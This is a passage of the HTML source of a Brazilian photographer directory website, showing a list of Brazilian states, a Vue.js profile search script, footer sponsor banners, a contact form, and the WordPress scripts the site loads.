Federal","abbr":"df","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-distrito-federal\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-distrito-federal\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-distrito-federal\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-distrito-federal-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-distrito-federal\/"},{"state":"Esp\u00edrito Santo","abbr":"es","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-espirito-santo\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-espirito-santo\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-espirito-santo\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-espirito-santo-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-espirito-santo\/"},{"state":"Goi\u00e1s","abbr":"go","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-goias\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-goias\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-goias\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-goias-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-goias\/"},{"state":"Maranh\u00e3o","abbr":"ma","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-maranhao\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-maranhao\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-maranhao\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-maranhao-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-maranhao\/"},{"state":"Mato Grosso","abbr":"mt","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-mato-grosso\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-mato-grosso\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-mato-grosso\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-mato-grosso-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-mato-grosso\/"},{"state":"Mato Grosso do Sul","abbr":"ms","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-mato-grosso-do-sul\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-mato-grosso-do-sul\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-mato-grosso-do-sul\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-mato-grosso-do-sul-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-mato-grosso-do-sul\/"},{"state":"Minas Gerais","abbr":"mg","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-minas-gerais\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-minas-gerais\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-minas-gerais\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-minas-gerais-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-de-minas-gerais\/"},{"state":"Par\u00e1","abbr":"pa","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-para\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-para\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-para\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-para-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-para\/"},{"state":"Para\u00edba","abbr":"pb","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-paraiba\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-paraiba\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-paraiba\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-paraiba-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-da-paraiba\/"},{"state":"Paran\u00e1","abbr":"pr","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-parana\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-parana\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-parana\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-parana-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-parana\/"},{"state":"Pernambuco","abbr":"pe","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-pernambuco\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-pernambuco\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-pernambuco\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-pernambuco-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-de-pernambuco\/"},{"state":"Piau\u00ed","abbr":"pi","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-piaui\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-piaui\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-piaui\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-piaui-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-piaui\/"},{"state":"Rio de Janeiro","abbr":"rj","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-rio-de-janeiro\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-rio-de-janeiro\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-rio-de-janeiro\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-rio-de-janeiro-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-rio-de-janeiro\/"},{"state":"Rio Grande do Norte","abbr":"rn","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-rio-grande-do-norte\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-rio-grande-do-norte\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-rio-grande-do-norte\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-rio-grande-do-norte-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-rio-grande-do-norte\/"},{"state":"Rio Grande do Sul","abbr":"rs","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-rio-grande-do-sul\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-rio-grande-do-sul\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-rio-grande-do-sul\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-rio-grande-do-sul-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-do-rio-grande-do-sul\/"},{"state":"Rond\u00f4nia","abbr":"ro","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-rondonia\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-rondonia\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-rondonia\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-rondonia-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-de-rondonia\/"},{"state":"Roraima","abbr":"rr","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-roraima\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-roraima\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-roraima\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-roraima-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-de-roraima\/"},{"state":"Santa Catarina","abbr":"sc","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-santa-catarina\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-santa-catarina\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-santa-catarina\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-santa-catarina-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-de-santa-catarina\/"},{"state":"S\u00e3o Paulo","abbr":"sp","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-sao-paulo\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-sao-paulo\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-sao-paulo\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-sao-paulo-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-de-sao-paulo\/"},{"state":"Sergipe","abbr":"se","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-sergipe\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-sergipe\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-sergipe\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-sergipe-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-de-sergipe\/"},{"state":"Tocantins","abbr":"to","photographer_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-tocantins\/","filmmaker_archive_page_url":"https:\/\/inspirationphotographers.com\/filmmakers-de-casamento-de-tocantins\/","family_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-familia-de-tocantins\/","portrait_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-casamento-de-tocantins-3\/","sports_archive_page_url":"https:\/\/inspirationphotographers.com\/fotografos-de-esportes-de-tocantins\/"}]';
    let app = new Vue({
    el: '.profile_finder',
    data: {
        query: {
            segment: segment,
            country: country,
            state: state,
            search: ''
        },
        profiles: [],
        countries: [],
        lang: lang,
        show_all_url: show_all_url,
        show_all_br_url: show_all_br_url,
        loading: true,
        error: false,
        pagination: {
            max_num_pages: 1,
            page: 1,
        },
        brStates: JSON.parse(br_states_json)
    },
    methods: {
        fetchCountries: async function() {
            await fetch(`${baseURL}/ip-api/countries`, {
                method: 'GET',
                headers: new Headers({
                    'Content-Type': 'application/json',
                    'Accept': 'application/json'
                }),
                credentials: 'same-origin'
            }).then(response => {
                response.json().then(data => {
                    this.countries = data;
                });
            }).catch(function() {
                this.error = true;
            });
        },
        fetchProfiles: async function(page) {
            let url = new URL(`${baseURL}/ip-api/profiles/${this.query.segment}`);
            const params = {
                segment: this.query.segment,
                country: this.query.country,
                state: this.query.state,
                search: this.query.search,
                page
            };
            Object.keys(params).forEach(key => url.searchParams.append(key, params[key]));
            console.log(url);
            console.time('fetchData');
            await fetch(url, {
                method: 'GET',
                headers: new Headers({
                    'Content-Type': 'application/json',
                    'Accept': 'application/json'
                }),
                credentials: 'same-origin'
            }).then(response => {
                response.json().then(data => {
                    console.log('fetch data', data);
                    this.profiles = this.profiles.concat(data['profiles']);
                    this.pagination.max_num_pages = data['max_num_pages'];
                    this.pagination.page = page;
                    this.loading = false;
                    console.timeEnd('fetchData');
                });
            }).catch(function() {
                console.log('error');
                this.error = true;
            });
        },
        loadMore: async function () {
            const new_page = this.pagination.page + 1;
            this.loading = true;
            this.fetchProfiles(new_page)
        },
        changeCountry: function (event) {
            const value = event.target.value;
            let redirect_url = '';
            if (value === 'show_all') {
                redirect_url = this.show_all_url;
            } else {
                let new_country = this.countries.find(el => el.iso === value);
                redirect_url = new_country[`${this.query.segment}_page`];
            }
            window.location.href = redirect_url;
            return false;
        },
        changeState: function (event) {
            const value = event.target.value;
            let redirect_url = '';
            if (value === 'show_all') {
                redirect_url = this.show_all_br_url;
            } else {
                let new_state = this.brStates.find(el => el.abbr === value);
                redirect_url = new_state[`${this.query.segment}_archive_page_url`];
            }
            window.location.href = redirect_url;
            return false;
        },
        searchProfile: function () {
            console.log(this.query.search);
            this.loading = true;
            this.query.page = 1;
            this.profiles = [];
            this.fetchProfiles(1)
        }
    },
    mounted () {
        this.fetchCountries()
            .then(() => this.fetchProfiles(1))
    }
});

jQuery(window).on('load', function() {
    jQuery('.presentation_video.hasVid').fancybox({
        youtube: {
            controls: 0,
            showinfo: 0
        },
        vimeo: {
            color: 'f00'
        }
    });

    jQuery(".profile_mobile_media_container").lightSlider({
        item: 1,
        autoWidth: false,
        slideMove: 1,
        slideMargin: 0,
        pager: false,
        prevHtml: '<i class="fas fa-arrow-circle-left"></i>',
        nextHtml: '<i class="fas fa-arrow-circle-right"></i>'
    });
});
</script>

</div><!-- single content-->

                   
        
        <!-- #comments start O CODIGO PARA COMENTARIOS QUE FICA AQUI ABAIXO FOI REMOVIDO.-->


        <!-- end comments -->   
        
            </div>
  
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
<!-- end sidebar --></div>   
</div><!-- end content_wrapper started in header -->

    
    <footer id="colophon" role="contentinfo"  class="  footer_back_repeat  ">    
        <div id="footer-widget-area" class="row">
           


    <div id="first" class="widget-area col-md-4">
        <ul class="xoxo">
            <li id="text-24" class="widget-container widget_text">			<div class="textwidget"><a href="https://www.dreambookspro.com.br/" target="_blank" rel="noopener"><img width="250" height="117" src="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2021/08/dreambooks_pro.png"></a></div>
		</li>        </ul>
    </div><!-- #first .widget-area -->



    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="text-18" class="widget-container widget_text">			<div class="textwidget"><a href="https://www.epics.com.br/" target="_blank" rel="noopener"><img width="250" height="100" src="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2018/06/epics.jpg"></a></div>
		</li>        </ul>
    </div><!-- #second .widget-area -->




    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="text-19" class="widget-container widget_text">			<div class="textwidget"><a href="https://www.alboom.com.br/" target="_blank" rel="noopener"><img width="250" height="100" src="https://inspirationphotographers.nyc3.digitaloceanspaces.com/media/uploads/2017/06/alboom_3.png"></a></div>
		</li>        </ul>
    </div><!-- #third .widget-area -->


<style>
    .textwidget {
        text-align: center;
    }
</style>
        </div><!-- #footer-widget-area -->

        <div class="sub_footer">  
            <div class="sub_footer_content">
                <span class="copyright">
                    © 2019 Inspiration Photographers.                </span>

                <div class="subfooter_menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-143125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143125"><a target="_blank" rel="noopener" href="https://inspirationphotographers.com/judges-photography/">JUDGE</a></li>
<li id="menu-item-143126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143126"><a target="_blank" rel="noopener" href="http://pages.inspirationphotographers.com/pagina-de-termos-de-uso">TERMS OF USE MEMBER</a></li>
<li id="menu-item-127452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127452"><a target="_blank" rel="noopener" href="http://pages.inspirationphotographers.com/join-us">BE A MEMBER</a></li>
</ul></div>                </div>  
            </div>  
        </div>
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 
        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <input type="hidden" id="foot_agent_email" value="faleconosco@inspirationphotographers.com">    
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="601acc6f98" />

        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpb_button  wpb_btn-info wpb_btn-large vc_button">Send</button>
            <i class="mk-contact-loading mk-icon-spinner mk-icon-spin"></i> 
            <i class="mk-contact-success mk-icon-ok-sign"></i> 
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>


<script type="text/javascript" src="https://www.epics.com.br/assets/js/webhook_lead.js"></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/inspirationphotographers.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://inspirationphotographers.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/jquery.prettyphoto.js?ver=1.0' id='jquery.prettyphoto-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/placeholders.min.js?ver=1.0' id='jquery.placeholders-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/retina-1.1.0.js?ver=1.0' id='jquery.retina-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=1.0' id='touch-punch-js'></script>
<script type='text/javascript' id='control-js-extra'>
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","icons":"{\"centro-oeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/centro-oesteicon.png\",\"norte-e-nordeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/norte-e-nordesteicon.png\",\"sudeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/sudesteicon.png\",\"sul\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/sulicon.png\",\"x-exterior\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/x-exterioricon.png\",\"rentals\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/rentalsicon.png\",\"family\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/familyicon.png\",\"photographer\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/photographericon.png\",\"videomaker\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/videomakericon.png\"}","hovericons":"{\"centro-oeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/centro-oesteiconhover.png\",\"norte-e-nordeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/norte-e-nordesteiconhover.png\",\"sudeste\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/sudesteiconhover.png\",\"sul\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/suliconhover.png\",\"x-exterior\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/x-exterioriconhover.png\",\"rentals\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/rentalsiconhover.png\",\"family\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/familyiconhover.png\",\"photographer\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/photographericonhover.png\",\"videomaker\":\"https:\\\/\\\/inspirationphotographers.com\\\/wp-content\\\/themes\\\/wpresidence\\\/css\\\/css-images\\\/videomakericonhover.png\"}","path":"https:\/\/inspirationphotographers.com\/wp-content\/themes\/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https:\/\/inspirationphotographers.com\/wp-admin\/","login_redirect":"https:\/\/inspirationphotographers.com","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"yes","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"0","curency":"Awards 2018","where_curency":"after","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":".","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price"};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/control.js?ver=1.2' id='control-js'></script>
<script type='text/javascript' id='ajaxcalls-js-extra'>
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https:\/\/inspirationphotographers.com\/wp-admin\/","login_redirect":"https:\/\/inspirationphotographers.com","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","paypal":"Connecting to Paypal! Please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=1.0' id='ajaxcalls-js'></script>
<script type='text/javascript' src='https://inspirationphotographers.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>




</div> <!-- end class container -->
</div> <!-- end website wrapper -->
